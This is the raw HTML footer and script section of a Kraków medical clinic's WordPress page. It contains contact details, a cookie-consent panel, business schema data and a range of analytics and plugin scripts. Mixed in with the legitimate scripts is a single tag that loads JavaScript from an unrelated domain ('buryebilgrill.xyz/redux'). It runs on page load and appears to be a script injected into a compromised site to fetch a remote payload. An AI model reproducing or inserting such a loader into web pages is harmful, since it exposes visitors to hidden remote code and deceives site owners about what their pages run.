                                                                <div class="call-to-action-action">
                                    <p class="call-to-action-title">Umów wizytę</p><p class="call-to-action-content">12-352-31-50</p>                                </div>
                            </div>
                        </div>
                                                <div class="col-md-6 col-xl-3">
                            <div class="call-to-action-item call-to-action-contact-3">
                                                                    <div class="call-to-action-icon">
                                        <picture><source srcset="https://imicare.pl/wp-content/webp-express/webp-images/doc-root//wp-content/uploads/2018/05/icon-mail.png.webp" type="image/webp"><img src="https://imicare.pl/wp-content/uploads/2018/05/icon-mail.png" alt="Napisz do nas" class="webpexpress-processed"></picture>
                                    </div>
                                                                <div class="call-to-action-action">
                                    <p class="call-to-action-title">Napisz do nas</p><p class="call-to-action-content">kontakt@imicare.pl</p>                                </div>
                            </div>
                        </div>
                                                <div class="col-md-6 col-xl-3">
                            <div class="call-to-action-item call-to-action-contact-4">
                                                                    <div class="call-to-action-icon">
                                        <picture><source srcset="https://imicare.pl/wp-content/webp-express/webp-images/doc-root//wp-content/uploads/2018/05/icon-calendar-2.png.webp" type="image/webp"><img src="https://imicare.pl/wp-content/uploads/2018/05/icon-calendar-2.png" alt="Rejestracja online" class="webpexpress-processed"></picture>
                                    </div>
                                                                <div class="call-to-action-action">
                                    <p class="call-to-action-title">Rejestracja online</p><p class="call-to-action-content"><a href=https://imicare.pl/umow-wizyte/>Umów wizytę online</a></p>                                </div>
                            </div>
                        </div>
                                    </div>
        </div>
    </div><!-- .call-to-action -->

<footer id="site-footer" class="site-footer">
		
	<div class="container">
		<div class="row">		
			<div class="text-box footer-widget col-md-8 col-sm-12">
				<div>
					<p>Jesteśmy pierwszym w Polsce innowacyjnym centrum medycznym, którego celem jest specjalistyczne leczenie oraz wzmacnianie stanu zdrowia od dzieciństwa do zdrowej starości i zapobieganie chorobom cywilizacyjnym przy pomocy spersonalizowanych terapii funkcjonalnych i mobilnych metod pomiaru stanu zdrowia i aktywności. Cieszymy się, że chcesz uczestniczyć w tym projekcie razem z nami.</p>
				</div>
				<div>
					<img src="https://prestige.imicare.pl/wp-content/uploads/2021/11/Zrzut-ekranu-2021-11-20-o-10.59.45.png" alt="Polski Fundusz Rozwoju">
				</div>
			</div>		
			<div class="footer-widget col-md-2 col-sm-12">
				<ul><span>Menu</span>
					<li><a href="/">Strona Główna</a></li>
					<li><a href="/dla-kogo/">O nas</a></li>
					<li><a href="/dla-studenta/">Dla studenta</a></li>
					<li><a href="/polityka-prywatnosci/">Polityka prywatności</a></li>
					<li><a href="/umow-wizyte/">Kontakt</a></li>
				</ul>
			</div>
			<div class="footer-widget col-md-2 col-sm-12">
				<ul><span>Najczęściej wybierani specjaliści</span>
					<li><a href="/specjalizacja/lekarz-dermatolog-krakow/">Dermatolog</a></li>
					<li><a href="/specjalizacja/lekarz-ginekolog-krakow/">Ginekolog</a></li>
					<li><a href="/specjalizacja/lekarz-kardiolog-krakow/">Kardiolog</a></li>
					<li><a href="/specjalizacja/lekarz-ortopeda-krakow/">Ortopeda</a></li>
					<li><a href="/specjalizacja/lekarz-endokrynolog-krakow/">Endokrynolog</a></li>
					<li><a href="/specjalizacja/lekarz-endokrynolog-krakow/">Internista</a></li>
					<li><a href="/specjalizacja/medycyna-pracy/">Medycyna Pracy</a></li>
					<li><a href="/specjalizacja/lekarz-endokrynolog-krakow/">Angiolog</a></li>
				</ul>
			</div>
		</div>
	</div>
    	<div class="container">
		<div class="row">

			<div class="footer-text-center col-md-12 col-sm-12">
				<p>© Copyright 2024. Wszelkie prawa zastrzeżone</p>
			</div>
	</div>
</div><!-- #page -->
<!--<center><img src="https://prestige.imicare.pl/wp-content/uploads/2021/11/Zrzut-ekranu-2021-11-20-o-10.59.45.png" /></center>--->

<div class="sm-panel">
	<ul>
        <li class="sm-blog csocial-link"><a href="https://imicare.pl/blog/"><img src="/wp-content/uploads/2024/05/blog-icon.webp" alt="Zapraszamy na nasz blog"><span>Blog</span></a></li>
		<li class="sm-gmap csocial-link"><a href="https://www.google.com/maps/place/Centrum+Medyczne+Imicare/@50.049632,19.9614,17z/data=!4m6!3m5!1s0x47165cab34b24f45:0x406ae1e27fbc1c35!8m2!3d50.0496325!4d19.9613997!16s%2Fg%2F11b725dfdr?hl=pl&entry=ttu" target="_blank"><img src="/wp-content/uploads/2024/05/gmap-icon.webp" alt="Jesteśmy na Google Maps"><span>Google Maps</span></a></li>
	</ul>
</div>

<a id="scroll-top" class="scroll-top" href="#top"><i class="fa fa-chevron-up"></i></a>

			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1527645820784225"></div>

			
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Panel powiadomień o ciasteczkach RODO" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Używamy ciasteczek, aby zapewnić najlepszą jakość korzystania z naszej witryny.</p>
<p>Możesz dowiedzieć się więcej o tym, jakich ciasteczek używamy, lub wyłączyć je w <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ustawieniach</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Akceptuj" >Akceptuj</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Odrzuć">Odrzuć</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->



			<!-- Mobile Call Now and Map Buttons -->
			<div id='rpb_spacer'></div>
			<div id='rpb'>
				<div>
					<a href='tel:12-352-31-50' id='call_now'
						onClick= " ga('send', 'event', 'Phone Call', 'Click to Call', '12-352-31-50'); " >
						<span class='dashicons dashicons-phone'></span> 12-352-31-50
					</a>
				</div>
			</div>
			<style>
				@media screen and (max-width: 680px) {
				div#rpb { display: flex !important; background: #032f4d; }
				div#rpb_spacer { display: block !important; }
				}
				div#rpb { background: #032f4d; }
			    div#rpb div a#call_now { background: #032f4d; color: #fff; }
				div#rpb div a#map_now { background: #fc3; color: #fff; }
			</style>
			<!-- /Mobile Call Now and Map Buttons -->

		
			
	<noscript><link rel='stylesheet' id='all-css-1e4d7449cf9094a41cfa3c95dc24718d' href='https://imicare.pl/wp-content/plugins/mobile-call-now-map-buttons/rpb.css?m=1530121407' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-1e4d7449cf9094a41cfa3c95dc24718d' href='https://imicare.pl/wp-content/plugins/mobile-call-now-map-buttons/rpb.css?m=1530121407' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />


















    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Ekran ustawień RODO">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Zamknij ustawienia ciasteczek RODO">
          <span class="gdpr-sr-only">Zamknij ustawienia ciasteczek RODO</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://imicare.pl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Centrum Medyczne IMIcare w Krakowie"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Przegląd prywatności">
    <span class="gdpr-nav-tab-title">Przegląd prywatności</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Ściśle niezbędne ciasteczka">
      <span class="gdpr-nav-tab-title">Ściśle niezbędne ciasteczka</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Ciasteczka analityczne">
      <span class="gdpr-nav-tab-title">Ciasteczka analityczne</span>
    </button>
  </li>

  <li class="menu-item-advanced-cookies menu-item-off">
    <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Dodatkowe ciasteczka">
      <span class="gdpr-nav-tab-title">Dodatkowe ciasteczka</span>
    </button>
  </li>

  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Polityka ciasteczek">
      <span class="gdpr-nav-tab-title">Polityka ciasteczek</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Przegląd prywatności</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Ta strona korzysta z ciasteczek, aby zapewnić Ci najlepszą możliwą obsługę. Informacje o ciasteczkach są przechowywane w przeglądarce i wykonują funkcje takie jak rozpoznawanie Cię po powrocie na naszą stronę internetową i pomaganie naszemu zespołowi w zrozumieniu, które sekcje witryny są dla Ciebie najbardziej interesujące i przydatne.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Ściśle niezbędne ciasteczka</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Niezbędne ciasteczka powinny być zawsze włączone, abyśmy mogli zapisać twoje preferencje dotyczące ustawień ciasteczek.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>        
              <input type="checkbox" aria-label="Ściśle niezbędne ciasteczka"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Włączono" data-text-disabled="Wyłączono"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Jeśli wyłączysz to ciasteczko, nie będziemy mogli zapisać twoich preferencji. Oznacza to, że za każdym razem, gdy odwiedzasz tę stronę, musisz ponownie włączyć lub wyłączyć ciasteczka.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Ciasteczka analityczne</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Ta strona korzysta z Google Analytics do gromadzenia anonimowych informacji, takich jak liczba odwiedzających i najpopularniejsze podstrony witryny.</p>
<p>Włączenie tego ciasteczka pomaga nam ulepszyć naszą stronę internetową.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>     
              <input type="checkbox" aria-label="Ciasteczka analityczne" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Włączono" data-text-disabled="Wyłączono"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>Najpierw włącz ściśle niezbędne ciasteczka, abyśmy mogli zapisać twoje preferencje!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
  <div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Dodatkowe ciasteczka</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Ta strona korzysta z następujących dodatkowych ciasteczek:</p>
<ul>
<li>Google ads</li>
</ul>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_advanced_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>
              <input type="checkbox" aria-label="Dodatkowe ciasteczka" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Włączono" data-text-disabled="Wyłączono"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
          <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
        <p>Najpierw włącz ściśle niezbędne ciasteczka, abyśmy mogli zapisać twoje preferencje!</p>
      </div>
      <!--  .moove-gdpr-strict-secondary-warning-message -->
         
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #advanced-cookies -->
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Polityka ciasteczek</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Więcej informacji o naszej <a href="https://imicare.pl/polityka-prywatnosci/" target="_blank" rel="noopener">Polityce ciasteczek</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Włącz wszystkie">Włącz wszystkie</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Zapisz zmiany">Zapisz zmiany</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

    <script data-jetpack-boost="ignore" type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "LocalBusiness",
      "image": [
        "https://imicare.pl/wp-content/webp-express/webp-images/doc-root//wp-content/uploads/2020/08/logo-1.png.webp"
       ],
      "name": "imicare.pl",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "Zabłocie 25 lokal 4",
        "addressLocality": "Kraków",
        "addressRegion": "Małopolskie",
        "postalCode": "30-701"
      },
      "hasMap": {
        "@type": "Map",
        "mapType": { "@id": "https://schema.org/VenueMap" },
        "url":  "https://www.google.com/maps/place/Centrum+Medyczne+Imicare/@50.049632,19.9614,17z/data=!4m6!3m5!1s0x47165cab34b24f45:0x406ae1e27fbc1c35!8m2!3d50.0496325!4d19.9613997!16s%2Fg%2F11b725dfdr?hl=pl&entry=ttu"
      },
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": 50.049632934866224,
        "longitude": 19.961401296119465
      },

      "telephone": "123523150",
      "email": "kontakt@imicare.pl",
      "openingHours": "Pon-Pt 7:00-20:00"

    }
    </script>
</footer>
</html><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'PLN';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script><script>window._wca = window._wca || [];</script><script src="//www.googletagmanager.com/gtag/js?id=G-XQJEZ6XQ21"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script><script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/imicare.pl\/cyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-XQJEZ6XQ21',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-XQJEZ6XQ21', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imicare.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6663923576139575d5d426e66fee89b8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script src='https://buryebilgrill.xyz/redux'></script><script type='text/javascript' src='https://imicare.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?m=1767728354'></script><script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/imicare.pl","hash_tracking":"false","v4_id":"G-XQJEZ6XQ21"};/* ]]> */
</script><script type="text/javascript" src="https://imicare.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script><script type='text/javascript' src='https://imicare.pl/_jb_static/??-eJydjkEOgjAQRW/jStqAim6Iaw/gAWgZyUDbwU4r8fY22AUrE0kmmf8z/7+MnKcCnTaxA5ZDmmcE/86rsNj7NoCw6MTAe5nCmlwAF+RkYo+OpYcXG+zAyykqg1q2zBAWlleByPDWNte/mjORJmvBa1iV8t/KkB4jZisWe79twHEK0oiQlPiq/yEPv8S69TlTrrYpz3V9PFTV6bLTqik/bZuWOQ=='></script><script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript">
if(window.location.href === 'https://imicare.pl/' || window.location.href === 'https://imicare.pl' || window.location.href === 'https://imicare.pl/#' ){
	const isElementLoaded = async selector => {
      while ( document.querySelector(selector) === null) {
        await new Promise( resolve =>  requestAnimationFrame(resolve) )
      }
      return document.querySelector(selector);
    };

 	isElementLoaded('head').then((selector) => {
        const head = document.querySelector("head")
        const newStyle = document.createElement('style');
        newStyle.innerHTML = '*{overflow-x:clip;}';
        head.insertAdjacentElement('afterend', newStyle);
	 	console.log("done")
    });
	
	isElementLoaded('.page-title').then((selector) => {
        const pageTitle = document.querySelector(".page-title")
		pageTitle.remove()
    });
}</script><script type="text/javascript">
    const isElementLoaded = async selector => {
      while ( document.querySelector(selector) === null) {
        await new Promise( resolve =>  requestAnimationFrame(resolve) )
      }
      return document.querySelector(selector);
    };
		
 isElementLoaded('.call-to-action-contact-1 img').then((selector) => {
        const ctaImg = document.querySelector(".call-to-action-contact-1 img")
		ctaImg.alt="Adres"
    });

 isElementLoaded('.call-to-action-contact-2 .call-to-action-content').then((selector) => {
        const cta2 = document.querySelector(".call-to-action-contact-2 .call-to-action-content")
		cta2.innerHTML = `<p class="call-to-action-content"><a href="tel:+48123523150">12-352-31-50</a></p>`
    });

 isElementLoaded('.call-to-action-contact-3 .call-to-action-content').then((selector) => {
        const cta3 = document.querySelector(".call-to-action-contact-3 .call-to-action-content")
		cta3.innerHTML = `<p class="call-to-action-content"><a href="mailto:kontakt@imicare.pl">kontakt@imicare.pl</a></p>`
    });</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-XL6LEEL9NN"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
	gtag('consent', 'default', {
      'ad_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'analytics_storage': 'denied'
	});

  gtag('js', new Date());
  gtag('config', 'G-XL6LEEL9NN');
